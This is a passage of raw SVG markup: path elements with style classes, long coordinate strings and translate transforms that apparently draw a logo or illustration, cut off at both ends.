transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M470.67479,314.4395q0-.92-.0264-1.8399a17.64611,17.64611,0,0,0-1.9013.0977,1.01347,1.01347,0,0,0,.04391-.2842,1.05772,1.05772,0,0,0-.04391-.2754c.7636.0264,1.5283.0439,2.292.0439.7646,0,1.5283-.0175,2.29291-.0439a1.06656,1.06656,0,0,0-.04491.2842,1.0043,1.0043,0,0,0,.04491.2754,17.66015,17.66015,0,0,0-1.90131-.0977q-.0264.91995-.0264,1.8399v1.5273c0,.7647.0352,1.5371.0703,2.3018a2.17278,2.17278,0,0,0-.8701,0c.0351-.7647.0703-1.5371.0703-2.3018Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M477.29489,317.0869a1.53613,1.53613,0,0,0,1.4043.9239,1.226,1.226,0,0,0,1.2705-1.2881c0-1.6348-2.7988-.9336-2.7988-3.0215a1.71426,1.71426,0,0,1,1.9287-1.6797,1.96251,1.96251,0,0,1,1.3145.418,2.70752,2.70752,0,0,0-.2393.7461h-.1074a1.11739,1.11739,0,0,0-1.0567-.835,1.08069,1.08069,0,0,0-1.1464,1.1025c0,1.6612,2.7988.9678,2.7988,2.9317a2.00735,2.00735,0,0,1-2.1768,2,2.16124,2.16124,0,0,1-1.4668-.5078,2.61493,2.61493,0,0,0,.169-.7901Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M537.65039,305.69039a1.55254,1.55254,0,0,1,.2295,1.12991c-.2803-.1006.0303-.7803-.2295-.9004-.3506-.05951-.3906.2002-.7803.1104v-.1104A1.82479,1.82479,0,0,1,537.65039,305.69039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M481.40039,302.21a.49111.49111,0,0,1,.2197.33h-.5605c.0205.32039.19041.4795.5605.4502-.1504.2901-.6904.0293-.9004,0-.2099.0196-.0693.3799-.21969.45019.70019-.08,1.19039.14951,1.67969-.11029-.0195-.1699-.2695-.0996-.4492-.1104.1494-.52931.5097-.4502.789-.10931-.1093.10931-.2197.21971-.3398.33.7002-.16009,2.11031.42971,3.04,0-.0195-.16009-.2695-.10049-.4502-.11029.0508-.2901.4903-.1904.5606-.4502.45991.2803.6894.1103,1.0195,0,.21.2002.40041.7197-.1191.79.25.1299.51951.23049.789.3399.2803.0205.27051-.2598.4502-.3399-.0293-.29-.1894.1504-.4502,0-.22949-.4199.19051-.55951.4502-.79-.6093-.4502-.75969-.1104-1.7998-.2197.2403-.5-.12989.1699-.5595,0-.0303-.46981.1298-.46.4492-.3399-.3994-.4804-1.1592-.4404-1.9092-.3398-.1406-.0205-.1309-.1807-.1201-.3408-.1699.5605-.5401-.3497-.9004.1201-.25-.06941.1396-.1797-.1104-.3399-.2099.46-.51949.2198-.6797.1104-.25.08009.25.3398.2305.5596.3799-.3594.8496.1904,1.6895,0a1.5927,1.5927,0,0,1-1.2403.5703c.25-.3399-.4199-.5-.789-.5703.0097.29.4199.1796.55951.3398C481.94039,302.8496,481.79,302.1299,481.40039,302.21Zm-14.9707-2.75c.0107-.4102.78031-.0401.5605-.4004.3994-.3794.1094.3301.4502.2207.1895-.0498-.0205-.1406,0-.3403a11.98461,11.98461,0,0,0,1.92.1196c.0898.5205-.3008-.1597-.3409.2207.0303.1894.3907-.1504.3409.3398a8.99514,8.99514,0,0,1,.33-.8999c-1.1806.0298-3.08-.4404-4.1601,0-.0801-.2602-.5108-.1704-.5606-.4502-1.3496.48-2.3398-.1299-3.8301,0h-.1093c-1.4307-.2002-3.4502.1001-4.8399-.4502,0,.2002-.23039.3404-.4502,0-.2304.3804-1.2099.0601-2.1406.1104a.72848.72848,0,0,0-.1094-.5601c-.3105-.0102-.2304.19-.45019,0-.04981.3101.42.1001.45019.3301-.1201.1997-.54.2398-1.5703.23.4102-.5903-.3896-.0103-.45989-.23-.03031-.4502.24019-.0601.45989-.1103-.25-.48-1.04-.1998-1.3603-.2198-.1592.4199.3105.21.23041.5601h-.33981c.0303-.5601-.5801-.2603,0-.5601a1.83949,1.83949,0,0,0-1.1201,0c-.1104.21.3301.3701,0,.4497a2.68684,2.68684,0,0,0-1.0098-.2299h-.0107l-.0293-.0298c-.1699-.1402.1699-.2403-.0801-.3003-.0801.1303-.6406-.1099-.6699-.1197-.0205-.0903-.1201-.1103-.1201-.2202.4394-.3501,1.9199-.0898,2.1396-.2299h1.3506c.1494.1601.4892.1098.79.1201.25-.0699.1592.2099.3399.2197.75971-.3198,1.5293-.0498,2.5898,0v-.2197h.1104c.2392.58,1.26951-.19,1.4599.33,1.3994-.58,3.1094.2901,3.9395-.1103h.1103c.1602.3403.5293.1704.8994,0,.2002.0703.4708-.3296.5606,0v.1103c.4902.1597.6299-.0302,1.2402,0v.1197c.1797-.0396.1992.1001.3399.1103.0293-.52.5996.0801.7793.1099h.0107c.1602-.0298,1.7695-.1299,1.9102-.1099-.0909-.0102-.1104-.02-.1104-.1103.2197.1802.3897.31.5596,0,.0205.4204.6504.0302,1.1299,0-.0098.1504-.01959.31.1103.3301.1602-.3199.6104-.2198.79011,0,.12009-.5201.48039.1801.78019-.1099-.0703.1001-.1298.2002,0,.2202.0196-.21.3799-.0703.3399-.3301a6.81489,6.81489,0,0,1,1.7998.1099.72634.72634,0,0,0,1.0097,0h.1202c.1699.3501.95021.1201,1.2304.1099.5196-.0997,1.2696.1503,1.46981,0h.11029a8.40853,8.40853,0,0,0,2.9199.1103c-.3906.3398.4297.1299.5694,0,.3008-.0303.6406.48.90041.1196a4.86562,4.86562,0,0,1,1.57029,0h.5595c.3106.2603,1.0899.0401,1.5801.1104,1.1905-.0103,2.4297.4599,3.9405.4497h.1093c.2002.1802.6006.1499.9004.23.33991.50049.83991.25,1.6895.3301.98041-.0801,1.44041.3598,2.4707.2299.0498.25.5595.0401.79.1104.0098.1094.13971.0898.2295.1094-.0195.0908-.1201.1201-.1201.2304.1201.1797.4805.1201.6807.2198h.1093c.21.0498.3799.1796.57031,0,.38969.1298.92.1298,1.33989.2304.4297-.0898.54.1397.91011.1094h.45019v.1103c-.3701.36039-1.33-.1103-1.58.1202-.2403-.3399-.5899.1494-1.0098,0-.1699-.04981.0098-.1006,0-.2305-3.19039.0508-6.86039-.81931-10.90039-.56931a11.11278,11.11278,0,0,0,2.00979.34961c.0097-.0098,2.6201-.1602,2.70021.4502.11029-.1104.23039-.2305.33979-.3399,1.9404.2197,3.9199.2696,6.0703.5596h.8994a8.69987,8.69987,0,0,0,1.9209.23049c.46-.06059.4893.31931,1.0098.21971h.4502c-.3906.3799.3994.1699.3398.5596,1.0596-.1094,2.4795.4599,3.25981.3408.16019.16989.57029.0996.90039.1094a24.46429,24.46429,0,0,0,2.80961.2304c.04979.25.55949.04009.79.1094a.82663.82663,0,0,1-.33981.2305,5.571,5.571,0,0,0-2.1407-.1202,8.44159,8.44159,0,0,0,2.0303.2295c.3701,0,.5606.1905,1.0098.1104a.55968.55968,0,0,0,.5605.23049c-.0498.09961-.0898.19921-.2197.21971.29.4394.96-.1602,1.1191.4502-.3593.0693-.51949-.0801-.7793-.1104.0996.2002.3496.25.67.2198.04981.47069-.2803-.0801-.45019.2304.30949.2295.87009.0196,1.12979.4502.16021-.04.0098-.2002-.1201-.2304.1299-.1397.3799-.1094.4502.2304.9502-.45991,3.3106.3594,3.83011.1094h.11039c-.0206.1006.0498.1103.1201.1103-.1006.17-.1709.36039-.4502.3399.1494.2998.5996.21.8994,0,.1201.1006-.0293.27049.3301.3398.4199-.0898.0097-.3896.2304-.5595.29981-.0703.7002.33.8994,0,.2803.2099-.1093.3896.11041.6699.25.0195.04979-.4004.11039-.5606.6494-.1699,1.4394-.0097,1.34961.9004.15039-.04.17959-.2002.33979-.22951.0606-.35049-.33979-.25-.2197-.67089.3398.0801.20991-.3095.5595-.2295.0206.3301.8506.4102.90041.3399h.11039c-.1406.4404.2695.3398.55961.3398-.03031.2608.03019.42.23039.4502.2998-.3398.5098-.08.8994,0-.0195-.1299.0206-.2002.1104-.22951a.18485.18485,0,0,0,.1094.22951v-.3398h.1201c.4599.57029,4.4101.5898,5.4004.9004.0996.0293.0898-.1602.1103-.2207a18.78132,18.78132,0,0,0,3.0401.1103c.30951.24029,1,.0596,1.1191,0,.2002-.0703.4707.3301.5703,0a11.47682,11.47682,0,0,0,3.37011,0c.30959-.1601.97949.0196,1.46-.2304.09959.0205.11039-.0401.12009-.1094.3897.0898.4297-.16991.7803-.1104.2598.1201-.0508.7998.2295.9004-.0703.2696.1396.8194-.1104.8994-.2597.0801-.3398.3399-.4492.5606-.2705.0693-.82029-.1406-.9004.1094-3.5195.30069-6.0898-.3096-9.45989-.1094a.484.484,0,0,0-.33011-.1104c-.0098-.3398-.9697-.2998-1.12989-.1103-.21971-.1895-.13961.0107-.45021,0v-.11921c-.3496-.15039-.5195-.02049-.8994,0h-1.0108c.0909-.42089-.5292-.14059-.79-.22069h-.79c-.3594-.0498-1.1895-.2295-1.34959-.10931-.12991.12981-.38971.12011-.67.10931-1.46971-.5898-3.29981-.3496-4.73041-.4502h-.1094a3.54382,3.54382,0,0,0-2.0303-.1093h-.1103a2.02078,2.02078,0,0,0-1.5694-.2305H510.54a6.055,6.055,0,0,0-1.79981-.3398h-1.7998c-.98039-.2598-2.3408-.1299-3.3808-.3301-.8994-.5098-2.5791-.1201-3.2598-.56941-.1396.12991-.21.31941-.5596.22951H499.29a4.95833,4.95833,0,0,0-2.37011-.22951c-.9297-.06049-1.2197-.10049-2.12989-.11029-.07031-.4004-.75971-.1904-1.02051-.1104-.1591-.27931-.3896-.2002-.6699-.10931-1.0098-.39069-2.8398-.22069-4.2793-.45019h-.5605a19.16539,19.16539,0,0,0-2.8096-.2305c-.2305-.2598-.9404-.04-1.3506-.1094.21-.79-.0498-.0801-.5693-.1103a4.34589,4.34589,0,0,1-1.24029-.1201h-1.33981c-.6406-.0801-1.5498-.4698-2.1406-.2198-.1992-.1201-.6895-.42971-.7901,0h-.1093c-.5098-.4101-.8301-.1299-1.3506-.2304.0302-.2295.3008-.2198.4502-.3301-.0996-.3291-.17-.1299-.4502-.11921.8603-.77049,2.5908.21,3.6006-.33.1894.04-.0303.13961,0,.33.33981-.09079.3701-.89059.8994-.45019a.61523.61523,0,0,0-.1094-.33,5.39409,5.39409,0,0,1-3.6104,0,4.95467,4.95467,0,0,0,1.0206.1093c-.3506-.4795.08-.3593-.2305-.789.1504.1592.4902.1094.79.1094-.0595.3203-.45989.29-.4502.6796.5801-.2295,1.0899.13089,1.57031-.2295-.04-.2099-.04-.4804-.33-.4501.34959-.4102.59959.6699.45019.79.1699-.2803,1.12981-.3604.8994-.6699.0605-.1299.2002-.09961.33,0,.1807-.2403.40041-.5498-.1093-.3399.0498-.21971.2392-.2802.2295-.5605-.3496-.0098-.3399.34079-.3399.6709-1.0703-.2705-1.2803-.5606-2.1396-.1104-.1201-.1006.00971-.25-.2207-.4502-.0401.2598-.5.1104-.4492.4502-.0206-.5605-.6006.0899-.57039-.5605-.16991.04-.08981.3506-.45021.2207-.04-.1602-.12979-.1904,0-.33991a3.87138,3.87138,0,0,0-1.2294.22951c-.0206-.1299.0195-.3203-.1202-.3398-.3798.11029-.0205.1699-.33.2295-.45019.0303-.3506-.4893-.7901-.44921.4102.54-.4404-.06059-.6797.33-.1709-.02049-.0205-.17089.1094-.22069-.2197,0-.5.3106-1.1201.1104.32031-.5-.6992-.3203-.1094-.7901-.4199.07039-.6406.3399-.9004,0,.0205.1299.12011.1797.2197.2295-.2998.1905-.92959-.2197-1.2294-.1093-.0206.28019-.2198.3496.1093.45019-.4892.39941-.6894-.16019-1.2392.10931-1.0899-.3994.17971.0205.3398-.3398.21.0498.2803.2402.5596.23049-.4199-.78029-1.5-.43069-2.25-.45019-.0195-.4405-1.42969.0898-1.6895-.4502-.33.0898.25981.1601.1202.4502-.3008-.0899-.7305-.6202-1.0206-.3399.0303-.2207-.1796-.3398-.2294-.4902,0-.0606.0097-.1201.0097-.1904a.24959.24959,0,0,0-.0097.1904c-.0909.6797-.6006.4101-1.2305.5996-.1602-.1797-.58989-.0898-.5596-.4492.1602.16989.5693.0996.8994.1094-.04-.5401-.8095-.22951-1.1299-.1094-.0703-.0108-.12979-.0205-.1093-.1104v-.3398c.0898.0293.1299.0898.1093.2295.1905-.5396.9698.0801.9004-.5698.7901-.0298.96-.2398,1.2403.4497C466.13959,299.2803,466.5,298.96,466.42969,299.46Zm41.7402,5.1103c-.0996-.4101.5098-.1006.4502-.4502h-.6699A.488.488,0,0,0,508.16989,304.5703Zm-3.2597-.1103c.0195-.25-.0899-.3604-.3399-.3399.0996.3604-.3701.1494-.3301.4502C504.58009,304.65039,504.57029,304.3701,504.91019,304.46Zm-2.92-.3399c-.1699-.0205-.4199.0401-.45019-.1103.05959-.0098.12989-.0196.11039-.1201h-.4502C501.21,304.2305,501.95019,304.4805,501.99019,304.1201Zm-.5703.7901c.21.1601.3799.2998.5703,0C501.78029,304.7402,501.59959,304.5996,501.41989,304.9102Zm-2.5898-1.6905c.2695.25,1.2002.17,1.0195.1104-.1797-.2002-.6797-.0703-.79-.3399-.01959.0899,0,.2295-.1094.2295C498.95019,303.1602,498.86039,303.0899,498.83009,303.2197Zm.3398.5606c.1797-.0108.3897.0195.3399-.2207-.46979-.0293-.9395-.0401-1.00979.3301.34959-.1495.67969.2802.79,0C499.21969,303.8897,499.15039,303.8799,499.16989,303.7803Zm-.9004-2.4707c.3701.0605.9004.6103,1.02051,0C499.13959,301.1797,498.40039,301.0801,498.26949,301.3096Zm-.2793,2.5801c.00981.01069.0293.01069.0596,0h-.0596c-.1904-.0196.1094-.5196-.1699-.44931-.0205.12991-.1201.17971-.2207.22951.0108-.1299.2002-.2597,0-.3398-.0293.1396-.1299.07029-.2295,0a.29192.29192,0,0,1-.1699.3096c.1602-.17-.04-.7198-.16019-.42.25979.2403-.24021-.0595-.45991,0-.0899.3604.2998.2305.3398.4502-.20989.21-.2002-.0703-.5595,0A2.22564,2.22564,0,0,0,497.99019,303.8897Zm-3.3203.6806c.5098.1397,1.2705-.16991.6797-.4502-.0098.1797.0108.3897-.2295.3399.4297-.2803-.7099-.7198-.4502-.4502.37011.1601-.3301.1699-.3398.3301C494.50979,304.3496,494.71969,304.3301,494.66989,304.5703Zm-1.7998-1.8008c.1104.0704.41991.2608.33991-.1093-.92.0195-.40041.79-1.24031.8994.2608-.6299-.6894-.0694-.5595-.5694.2802.0196.3496.2198.4502-.1103h-.5606c-.0693.4404-.0996.46.1104.79.8994.2998.7197-.4599,1.4599-.22951-.1006-.36029.3701-.15039.33991-.45019C493.03029,302.9805,492.82029,303.0098,492.87009,302.7695Zm-1.6904-.1093c.1504-.3506-.3096-.6407-.4492-.3399C491.03029,302.29,490.82029,302.75,491.17969,302.6602Zm-.4492.8994c-.3301-.0694-.69049.4209-.7803.2207a1.28686,1.28686,0,0,1,.7803-.9004c-.211-.0303.0693-.1797-.1104-.2197-.0205.1298-.12009.0595-.2197,0,.0195.24019-.1006.3496-.3408.33-.1592-.0703-.01959-.4306-.2295-.4502-.37009.25,0,.65039-.33009.7901.45019-.0606.19039.6797,0,.6797C490.01949,304.36039,490.37009,303.7197,490.73049,303.5596Zm-1.461-.8994a.72535.72535,0,0,1-.55949-.1202c-.17971.40039.37979.07039.33979.3399-.3701-.0098-.6094-.1397-.6797-.4502.3203.0205.5703-.02931.6797-.2197a1.84537,1.84537,0,0,1-.79-.2295c-.0996.289-.3194.6894,0,.789-.25.2002-.8096.09089-.7901.5606.4199-.1904.1807.07029.5606.11029.1601-.25-.2901-.42089,0-.45019a.76339.76339,0,0,0,.2295.3399c.08-.21971.2998-.2998.5605-.3399.1602.0694.0195.4395.2295.45019C489.71,302.8799,489.15039,303.3096,489.26949,302.6602Zm-.55949,1.5703c.00969-.211.37009-.08011.33979-.3408-.3594.1005-.4297-.0899-.5693-.2198-.02049.1602-.1807.19049-.2207.3399C488.71969,303.7998,488.58979,304.0899,488.71,304.2305Zm-.90041-1.3506a.51826.51826,0,0,1,.1103-.3399c-.4394-.1601-.7998-.4003-1.2402-.5595A3.35038,3.35038,0,0,0,487.80959,302.8799Zm-4.2793-3.3701c-.3907.0898-.4307-.1699-.78029-.1201C482.79979,299.7598,483.44039,299.7695,483.53029,299.5098Zm0,.4502c-.25.08-.8701-.21-.78029.2197C483.05959,300.1602,483.51949,300.2803,483.53029,299.96Zm-2.25.1103c.0293-.3701-.4805-.0898-.5606-.5605a1.07947,1.07947,0,0,0,.9004-.1201c-.3896-.0801-1.8896-.3194-2.0303,0,.5.0302,1.0801-.0196,1.0206.5703C480.95019,299.8701,481.01949,300.0703,481.28029,300.0703Zm-2.5899-.3398c-.2099.0293-.2402-.1309-.4502-.1104.0996.32029-.1504.2901-.1103.5596C478.46,300.1699,478.54979,299.9199,478.69039,299.7305Zm-1.0107-.2207c-.1699-.39941.3799-.06941.3398-.3399-.0693-.0097-.1299-.01951-.1093-.1103-.0098-.0694-.0206-.1397-.12019-.1196a9.36493,9.36493,0,0,1-2.80951.1196c-1.6807-.0196-3.3604-.4097-5.1709-.4497-.0791.48.2607.56.5605.6704.0195-.7901.5703.1797.66991-.2207-.05951,0-.12011-.0996,0-.1196.42.2797-.27051.3901-.33.5698.57029.14059,1.09959.2402,1.00969-.3399.1905.19049-.1699.44049.3399.4502.3506.03029-.2901-.3301.1103-.3398-.0703.3994.4004.2002.1104,0,.5996,0,.5498-.0498.3398.3398h.5596c.3301-1.1201,1.79.5,1.8008-.5605.0097.4404.9199-.0196.789.5605A1.68486,1.68486,0,0,1,477.67969,299.5098Zm-7.5401.4502c-.1591-.4297.3106-.2198.2305-.5703-.3603-.0498-.4404.25-.6797,0C469.82029,299.5996,469.84959,299.9102,470.13959,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M537.76949,307.7197a.50264.50264,0,0,1-.22949.4502c-.17961.2598-.66011.2403-1.12011.2198.08011-.25.6299-.0401.9004-.1094C537.42969,308.0596,537.50979,307.7998,537.76949,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M536.41989,308.3897c.46.0205.9405.04,1.12011-.2198-.17961.8301-1.62011.4004-2.46971.5606h-1.2402a.77591.77591,0,0,0-.5606.1094,15.80874,15.80874,0,0,0-5.0693-.3301h-.5606c-.2294-.06941-.7792.18059-.67959-.2295C530.33009,308.0801,532.90039,308.69039,536.41989,308.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M536.87009,305.9199v.1104c-.0097.0693-.0205.1299-.12009.1094h-2.70021A12.08059,12.08059,0,0,1,536.87009,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M535.40039,306.1397H536.75c-.48051.25-1.15041.0703-1.46.2304v-.1103C535.36039,306.25,535.41989,306.2402,535.40039,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M535.40039,306.1397c.0195.1005-.04.1103-.11039.1201h-1.91011v-.2295c.2803-.0108.54-.0205.6699.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M535.29,306.2598v.1103a11.47682,11.47682,0,0,1-3.37011,0c-.1894-.04,0-.1601.2197-.1103a.60819.60819,0,0,1,.4502.1103c.6006-.0703,1.5.1494,1.91021-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M533.83009,308.7305h1.2402A1.42451,1.42451,0,0,1,533.83009,308.7305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M533.37989,306.2598H534.5c-.41021.2597-1.30961.04-1.91021.1103C532.63959,306.1201,533.15039,306.3203,533.37989,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M533.37989,306.0303v.2295c-.2295.0605-.7403-.1397-.7901.1103a.60819.60819,0,0,0-.4502-.1103c-.0195-.0899-.1093-.1201-.1093-.2295h1.3496Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M533.15039,305.8096c.1699.05079-.0108.1006,0,.2207H532.25C532.29,305.5899,532.88959,306.1602,533.15039,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M533.15039,305.8096c-.2608.3506-.86039-.2197-.90039.2207h-.21971c-.24029-.0498-.2998.08009-.4502.1094.0595-.2696-.8799-.3995-.79009,0h-.11031c-.0293-.1592-.3399-.0401-.3399-.2198A11.8737,11.8737,0,0,1,533.15039,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M532.13959,306.2598c-.2197-.0498-.4091.0703-.2197.1103-.0996.3301-.3701-.0703-.5703,0-.34959-.1299-.25-.00971-.6699,0-.0195-.1699-.2695-.1006-.4492-.1103v-.1201h1.3496c.1504-.02931.20991-.1592.4502-.1094C532.03029,306.1397,532.12009,306.1699,532.13959,306.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M530.79,306.1397c-.08981-.3995.84959-.2696.79009,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M530.67969,306.3701c.4199-.00971.32031-.1299.6699,0-.1191.0596-.80959.24029-1.1191,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M530.67969,306.1397h-.4492c-.25.0703-.1602-.21-.3409-.2198-.0195-.0996.0401-.1103.11041-.1103.01949.13079.21.09079.33979.1103C530.33979,306.0996,530.65039,305.9805,530.67969,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M530.67969,306.3701h-.4492a18.78132,18.78132,0,0,1-3.0401-.1103c.1797-.39941-.3808-.06941-.3408-.3399.3701,0,.5606.19049,1.0205.1104h.4502c.2598.4502,1.3399-.1201,1.9102.2295C530.41019,306.2695,530.66019,306.2002,530.67969,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M528.20019,308.5098a15.80874,15.80874,0,0,1,5.0693.3301C531.61039,308.7002,529.79,308.7197,528.20019,308.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M530.23049,306.1397v.1201c-.5703-.3496-1.6504.2207-1.9102-.2295H529.21c.34959.08009.41009-.1104.67959-.1104C530.07029,305.9297,529.98049,306.21,530.23049,306.1397Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M529.09959,305.8096c.4805-.0401.9102-.15921.90041,0-.07031,0-.12991.0107-.11041.1103-.2695,0-.33.19049-.67959.1104C529.19039,305.94039,529.09959,305.9199,529.09959,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M529.21,306.0303h-1.33991v-.1104a6.25886,6.25886,0,0,0-1.58009-.22951c-.17961-.01069-.42961.05961-.45021-.11029,1.0401-.2002,2.1905.4004,3.2598.2295C529.09959,305.9199,529.19039,305.94039,529.21,306.0303Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M527.87009,305.9199v.1104c-.4599.08009-.6504-.1104-1.0205-.1104h-.4492c.0195-.0996-.04-.1103-.11039-.1103v-.11921A6.25886,6.25886,0,0,1,527.87009,305.9199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M526.96,308.2803c-.09961.41009.45019.16009.67959.2295-.7792.3203-1.5898-.2901-2.5898-.1201-.04979-.25-.54979-.0401-.79-.1094.1601-.3301,1.08.1094,1.24021-.2207.5-.0899.67969.1504,1.12989.1103A.484.484,0,0,1,526.96,308.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M526.84959,305.9199c-.04.27049.5205-.05951.3408.3399-.0205.0605-.0107.25-.1103.2207-.9903-.3106-4.9405-.33011-5.4004-.9004.82031.0801,1.57031.2197,2.4707.2295h.3398a9.50813,9.50813,0,0,0,1.9102.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M526.62989,308.1699c-.4502.0401-.62989-.2002-1.12989-.1103C525.66019,307.8701,526.62009,307.8301,526.62989,308.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M526.29,305.8096c.07039,0,.12989.0107.11039.1103a9.50813,9.50813,0,0,1-1.9102-.1103C524.96969,305.4805,525.59959,305.96,526.29,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M526.29,305.69039v.11921c-.69041.1504-1.32031-.3291-1.79981,0h-.3398a7.26923,7.26923,0,0,1-1.2402-.44921c.0302-.12989.2294-.08009.2294-.23049h.2208v.23049a3.78763,3.78763,0,0,0,1.58.21971h.8994C525.86039,305.75,526.11039,305.6797,526.29,305.69039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M525.73049,305.4697v.1104h-.7901c.1299-.13971.09961-.2305-.1103-.21971C525.00979,304.71,525.37989,305.5596,525.73049,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M525.04979,308.0596c.3106.0107.2305-.1895.45021,0-.16021.3301-1.08011-.1094-1.24021.2207-.1202-.0205-.17-.1201-.21979-.2207h1.00979Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M525.04979,307.94039v.11921h-.8994v-.11921C524.53029,307.9199,524.70019,307.79,525.04979,307.94039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M524.83009,305.36039c.20991-.01079.2402.08.1103.21971a3.78763,3.78763,0,0,1-1.58-.21971v-.23049h.2294C524,305.44039,524.19039,305.4102,524.83009,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M524.25979,308.2803c.24021.0693.74021-.1406.79.1094a8.57348,8.57348,0,0,1-2.8096-.3301c.1602-.0694.5801.13079.5596-.11921h.1104c.3496.29011.62981.13971,1.12981.11921C524.08979,308.1602,524.13959,308.2598,524.25979,308.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M524.15039,307.94039v.11921H524.04c-.5.0205-.78021.1709-1.12981-.11921h1.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M523.58979,305.1299h-1.2402c-.0898-.2402-.7197.04-.79-.2197C522.20019,305.0195,523.30959,304.6602,523.58979,305.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M522.91019,305.36039a7.26923,7.26923,0,0,0,1.2402.44921c-.90039-.0098-1.65039-.1494-2.4707-.2295h-.1201c-.2198-.2998-1.1797.1299-1.2295-.3399.7197-.12981,2.29.46,2.3603-.1103h.4492C523.13959,305.2803,522.94039,305.2305,522.91019,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M522.34959,307.7197c.2608.0801.8809-.2002.79.22069h-.4492C522.66019,307.7803,522.34959,307.9102,522.34959,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M522.79979,307.94039c.0205.25-.3994.04981-.5596.11921a21.40812,21.40812,0,0,1-3.6006-.2295c.0801-.2998-.5292.0801-.4492-.21971a6.3812,6.3812,0,0,1,1.34961.10931c.28029.0108.54009.0205.67-.10931.33979.17961.96969.08,1.34959.21971.2207.2002.75.0801,1.1308.11029Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M522.34959,305.1299h.3408c-.0703.5703-1.6406-.01951-2.3603.1103H520.21c.08979-.29.83979.0899.79-.33h.45019C521.11039,305.19039,522.16989,305.40039,522.34959,305.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M522.69039,307.94039c-.3808-.03019-.9101.08991-1.1308-.11029v-.1104h.79C522.34959,307.9102,522.66019,307.7803,522.69039,307.94039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M521.55959,304.9102c.0703.2597.7002-.0205.79.2197-.1797.27049-1.2392.06049-.8994-.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M521.55959,307.7197v.1104c-.3799-.13971-1.0098-.0401-1.34959-.21971C520.37009,307.4902,521.20019,307.6699,521.55959,307.7197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M521.55959,305.5801v.3398a.18485.18485,0,0,1-.1094-.22951c-.0898.02931-.1299.09961-.1104.22951-.3896-.08-.5996-.3398-.8994,0-.2002-.0302-.2607-.1894-.23039-.4502-.29011,0-.70021.1006-.55961-.3398a.7721.7721,0,0,1,.55961.1103h.12009C520.37989,305.71,521.33979,305.2803,521.55959,305.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M521,304.9102c.04979.4199-.70021.04-.79.33a.7721.7721,0,0,0-.55961-.1103H519.54c-.08981-.01951-.12981-.0899-.11031-.2197.1299-.0205.32031.0195.3301-.1202h.2304C520.17969,304.9805,520.65039,304.8799,521,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M521,304.9102c-.34961-.0303-.82031.0703-1.00981-.1202.0293-.17961-.1103-.1904-.1103-.33C520.23049,304.6299,520.75,304.6299,521,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M519.87989,304.46c0,.1396.1396.15039.1103.33H519.54c.03029-.1201.21979-.0703.21979-.2197-.1397-.1601-.4795-.1103-.7793-.1103.01951-.0899.1093-.1201.1093-.2295C519.33979,304.3096,519.96969,304.0303,519.87989,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" 